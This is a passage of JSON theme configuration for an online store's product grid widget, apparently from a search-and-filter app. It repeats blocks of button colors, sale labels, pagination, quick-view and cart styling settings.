1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-120685658300":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-132860346613":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-132860412149":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133053874421":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133554307317":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133799051509":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} 